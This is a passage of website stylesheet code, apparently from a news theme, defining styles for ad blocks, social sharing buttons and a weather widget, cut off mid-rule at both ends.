                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #00bfc9;
                    -moz-box-shadow: 0 2px 16px #00bfc9;
                    box-shadow: 0 2px 16px #00bfc9;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #00bfc9;
                    -moz-box-shadow: 0 4px 26px #00bfc9;
                    box-shadow: 0 4px 26px #00bfc9;
                                }
  </style>
  <style id="tdw-css-placeholder"></style>
  <style>
  /* custom css */
  .tdi_1.td-a-rec{
                                        text-align: center;
                                }.tdi_1 .td-element-style{
                                        z-index: -1;
                                }.tdi_1.td-a-rec-img{
                                    text-align: left;
                                }.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                                    .tdi_1.td-a-rec-img {
                                        text-align: center;
                                    }
                }
  </style>
  <style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

  </style>
  <style>
  /* custom css */
  .tdi_3.td-a-rec{
                                        text-align: center;
                                }.tdi_3 .td-element-style{
                                        z-index: -1;
                                }.tdi_3.td-a-rec-img{
                                    text-align: left;
                                }.tdi_3.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                                    .tdi_3.td-a-rec-img {
                                        text-align: center;
                                    }
                }
  </style>
  <style>
  /* custom css */
  .tdi_4.td-a-rec{
                                        text-align: center;
                                }.tdi_4 .td-element-style{
                                        z-index: -1;
                                }.tdi_4.td-a-rec-img{
                                    text-align: left;
                                }.tdi_4.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                                    .tdi_4.td-a-rec-img {
                                        text-align: center;
                                    }
                }
  </style>
  <style>
  /* custom css */
  .td_block_weather .block-title{
                    margin-bottom: 22px;
                }.td_block_weather .td-weather-wrap{
                    position: relative;
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    user-select: none;
                }.td-weather-header{
                    padding-left: 10px;
                    font-family: 'Roboto', sans-serif;
                }.td-weather-city{
                    font-size: 20px;
                    font-weight: bold;
                    line-height: 1;
                    text-transform: uppercase;
                    margin-bottom: 7px;
                }.td-weather-condition{
                    font-size: 14px;
                    line-height: 1;
                    text-transform: capitalize;
                    opacity: 0.8;
                }.td-location-icon{
                    position: absolute;
                    top: 0;
                    right: 10px;
                    font-size: 22px;
                    opacity: 0.6;
                    z-index: 1;
                }.td-location-icon:hover{
                    cursor: pointer;
                    opacity: 0.9;
                }.td-weather-temperature{
                    font-family: 'Roboto', sans-serif;
                    padding: 3px 0;
                    display: inline-block;
                    width: 100%;
                    float: left;
                    text-align: center;
                }.td-weather-temp-wrap{
                    display: inline-block;
                }.td-weather-now{
                    float: left;
                    text-align: center;
                    line-height: 1;
                    padding: 32px 16px;
                    font-weight: 300;
                    width: 145px;
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    user-select: none;
                }.td-weather-now .td-big-degrees{
                    font-size: 40px;
                }.td-weather-now .td-circle{
                    font-size: 30px;
                    position: relative;
                    top: -6px;
                    opacity: 0.6;
                    line-height: 1;
                    vertical-align: top;
                }.td-weather-now .td-weather-unit{
                    font-size: 16px;
                    position: relative;
                    top: -4px;
                    font-weight: 400;
                    opacity: 0.6;
                    left: -2px;
                    line-height: 1;
                    vertical-align: top;
                }.td-weather-now:hover{
                    cursor: pointer;
                }.td-weather-lo-hi{
                    float: left;
                    text-align: left;
                    width: 55px;
                }.td-weather-degrees-wrap{
                    padding: 15px 0;
                }.td-weather-degrees-wrap i{
                    position: relative;
                    top: 3px;
                    font-size: 16px;
                    color: #b3b3b3;
                }.td-weather-degrees-wrap .td-small-degrees{
                    font-size: 12px;
                }.td-weather-degrees-wrap .td-circle{
                    font-size: 18px;
                    position: relative;
                    right: 3px;
                    top: 3px;
                }.td-weather-information{
                    font-family: 'Roboto', sans-serif;
                    font-size: 12px;
                    position: relative;
                    padding: 5px 0;
                    display: inline-block;
                    width: 100%;
                    float: left;
                    opacity: 0.6;
                }.td-weather-information:before{
                    content:'';
                    width: 100%;
                    height: 2px;
                    position: absolute;
                    top: -2px;
                    left: 0;
                    background-color: #4db2ec;
                    opacity: 0.2;
                }.td-weather-information i{
                    font-size: 16px;
                    position: relative;
                    top: 2px;
                }.td-weather-section-1,
                .td-weather-section-2,
                .td-weather-section-3{
                    float: left;
                    width: 33%;
                }.td-weather-section-1{
                text-align: right;
                    padding-right: 10px;
                }.td-weather-section-2{
                    text-align: center;
                }.td-weather-section-3{
                    text-align: left;
                    padding-left: 10px;
                }.td-weather-week{
                    font-family: 'Roboto', sans-serif;
                    padding: 15px 8px;
                    width: 100%;
                    text-align: center;
                    line-height: 1;
                    position: relative;
                    display: inline-block;
                }.td-weather-week:before{
                    content:'';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #4db2ec;
                    opacity: 0.07;
                }.td-weather-days{
                    width: 20%;
                    float: left;
                    text-align: center;
                    text-transform:uppercase;
                    line-height: 1;
                }.td-weather-days .td-day-0,
                .td-weather-days .td-day-1,
                .td-weather-days .td-day-2,
                .td-weather-days .td-day-3,
                .td-weather-days .td-day-4{
                    margin-bottom: 8px;
                    font-size: 11px;
                    opacity: 0.5;
                }.td-weather-days .td-day-degrees{
                    font-size: 20px;
                    position: relative;
                    left: 4px;
                    line-height: 14px;
